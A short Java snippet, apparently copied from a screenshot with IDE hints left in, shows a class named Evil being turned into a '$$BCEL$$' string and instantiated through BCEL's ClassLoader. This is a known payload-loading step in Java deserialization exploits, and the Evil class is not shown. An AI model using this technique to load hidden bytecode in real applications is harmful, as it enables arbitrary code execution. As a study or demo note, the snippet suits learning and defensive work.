 public class HelloBCEL {
public static void main(String[] args) throws Exception {
JavaClass cls = Repository.lookupClass(Evil.class);
String code = Utility.encode(cls.getBytes(), compress: true);
System.out.println(code);
// Class.forName("$$BCEL$$" + code, true, new ClassLoader());
new ClassLoader().loadClass( name: "$$BCEL$$" + code).newInstance();
}
}